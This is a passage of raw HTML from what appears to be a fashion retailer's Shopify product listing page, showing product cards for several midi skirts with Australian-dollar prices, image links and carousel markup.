250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S94624_W26_990_4_b49e8ab8-938d-4820-9b82-ad426850b85c.jpg?v=1767650937&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div></div><button class="absolute left-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Previous"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M165.66,202.34a8,8,0,0,1-11.32,11.32l-80-80a8,8,0,0,1,0-11.32l80-80a8,8,0,0,1,11.32,11.32L91.31,128Z"></path></svg></button><button class="absolute right-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Next"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M181.66,133.66l-80,80a8,8,0,0,1-11.32-11.32L164.69,128,90.34,53.66a8,8,0,0,1,11.32-11.32l80,80A8,8,0,0,1,181.66,133.66Z"></path></svg></button></div></a><div class="absolute bottom-5"><div class="relative"><div class="absolute inset-0 bg-white opacity-50"></div><p class="text-xxs text-primary relative leading-[10px] px-4 py-2 font-medium">New</p></div></div></div><div class="flex flex-col gap-3 p-4 lg:pb-6"><div class="flex flex-col"><a aria-label="Product Viscose Blend Topstitched Midi Skirt" class="text-primary font-normal text-xs leading-4.5 text-primary uppercase" data-discover="true" href="/products/viscose-blend-topstitched-midi-skirt-s11409w26-black">viscose blend topstitched midi skirt</a><div class="flex gap-1"><p class="font-normal leading-4.5 text-primary">A$269.00</p></div></div><div class="flex gap-2"><button class="btn relative size-5 border-primary border p-px opacity-100"><img class="btn size-full" src="https://shopifyimagesforcue.blob.core.windows.net/swatches/S11409_W26_990_5.jpg" alt="Black"/></button></div></div></div><div class="bg-default relative z-0"><div class="absolute right-3 top-2.5 z-[1]"><button class="flex size-6 items-center justify-center" aria-label="Login to add to wishlist"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" viewBox="0 0 256 256"><path d="M178,40c-20.65,0-38.73,8.88-50,23.89C116.73,48.88,98.65,40,78,40a62.07,62.07,0,0,0-62,62c0,70,103.79,126.66,108.21,129a8,8,0,0,0,7.58,0C136.21,228.66,240,172,240,102A62.07,62.07,0,0,0,178,40ZM128,214.8C109.74,204.16,32,155.69,32,102A46.06,46.06,0,0,1,78,56c19.45,0,35.78,10.36,42.6,27a8,8,0,0,0,14.8,0c6.82-16.67,23.15-27,42.6-27a46.06,46.06,0,0,1,46,46C224,155.61,146.24,204.15,128,214.8Z"></path></svg></button></div><div class="relative"><a aria-label="Product Wild Orchid Full Midi Skirt" data-discover="true" href="/products/wild-orchid-full-midi-skirt-s11407s25-black"><div class="embla group relative"><div class="embla__container"><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_2.jpg?v=1764573704&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover will-change-transform" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_1.jpg?v=1764573704&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_4.jpg?v=1764573704&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11407_W25_990_3.jpg?v=1764573704&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_PDP_DEC_DROP25.jpg?v=1764573704&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div></div><button class="absolute left-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Previous"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M165.66,202.34a8,8,0,0,1-11.32,11.32l-80-80a8,8,0,0,1,0-11.32l80-80a8,8,0,0,1,11.32,11.32L91.31,128Z"></path></svg></button><button class="absolute right-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Next"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M181.66,133.66l-80,80a8,8,0,0,1-11.32-11.32L164.69,128,90.34,53.66a8,8,0,0,1,11.32-11.32l80,80A8,8,0,0,1,181.66,133.66Z"></path></svg></button></div></a><div class="absolute bottom-5"><div class="relative"><div class="absolute inset-0 bg-white opacity-50"></div><p class="text-xxs text-primary relative leading-[10px] px-4 py-2 font-medium">New</p></div></div></div><div class="flex flex-col gap-3 p-4 lg:pb-6"><div class="flex flex-col"><a aria-label="Product Wild Orchid Full Midi Skirt" class="text-primary font-normal text-xs leading-4.5 text-primary uppercase" data-discover="true" href="/products/wild-orchid-full-midi-skirt-s11407s25-black">wild orchid full midi skirt</a><div class="flex gap-1"><p class="font-normal leading-4.5 text-primary">A$259.00</p></div></div><div class="flex gap-2"><button class="btn relative size-5 border-primary border p-px opacity-100"><img class="btn size-full" src="https://shopifyimagesforcue.blob.core.windows.net/swatches/S11407_W25_990_5.jpg" alt="Black"/></button></div></div></div><div class="bg-default relative z-0"><div class="absolute right-3 top-2.5 z-[1]"><button class="flex size-6 items-center justify-center" aria-label="Login to add to wishlist"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" viewBox="0 0 256 256"><path d="M178,40c-20.65,0-38.73,8.88-50,23.89C116.73,48.88,98.65,40,78,40a62.07,62.07,0,0,0-62,62c0,70,103.79,126.66,108.21,129a8,8,0,0,0,7.58,0C136.21,228.66,240,172,240,102A62.07,62.07,0,0,0,178,40ZM128,214.8C109.74,204.16,32,155.69,32,102A46.06,46.06,0,0,1,78,56c19.45,0,35.78,10.36,42.6,27a8,8,0,0,0,14.8,0c6.82-16.67,23.15-27,42.6-27a46.06,46.06,0,0,1,46,46C224,155.61,146.24,204.15,128,214.8Z"></path></svg></button></div><div class="relative"><a aria-label="Product Recycled Crepe Pleated Midi Wrap Skirt" data-discover="true" href="/products/recycled-crepe-pleated-midi-wrap-skirt-s11403w25-black"><div class="embla group relative"><div class="embla__container"><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=450&amp;height=563&amp;crop=center 450w, 